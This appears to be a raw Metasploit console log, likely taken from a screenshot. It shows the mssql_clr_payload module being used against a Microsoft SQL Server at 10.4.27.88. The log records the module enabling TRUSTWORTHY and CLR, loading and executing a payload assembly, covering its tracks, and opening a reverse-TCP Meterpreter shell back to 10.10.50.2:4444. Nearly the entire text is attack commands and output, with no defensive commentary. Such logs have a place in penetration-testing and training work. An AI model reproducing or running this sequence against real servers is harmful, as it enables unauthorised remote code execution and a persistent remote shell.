 msf6 exploit(windows/mssql/mssql_clr_payload) > set payload windows/x64/meter
preter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.50.2:4444
[!] 10.4.27.88:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Serve
r
[*] 10.4.27.88:1433 - Database does not have TRUSTWORTHY setting on, enabling
...
[*] 10.4.27.88:1433 - Database does not have CLR support enabled, enabling ..
.
[*] 10.4.27.88:1433 - Using version v3.5 of the Payload Assembly
[*] 10.4.27.88:1433 - Adding custom payload assembly ...
[*] 10.4.27.88:1433 - Exposing payload execution stored procedure ...
[*] 10.4.27.88:1433 - Executing the payload ...
[*] 10.4.27.88:1433 - Removing stored procedure ...
[*] 10.4.27.88:1433 - Removing assembly ...
[*] Sending stage (201798 bytes) to 10.4.27.88
[*] 10.4.27.88:1433 - Restoring CLR setting ...
[*] 10.4.27.88:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.50.2:4444 -> 10.4.27.88:49352) at 202
5-10-08 10:44:59 +0530
meterpreter >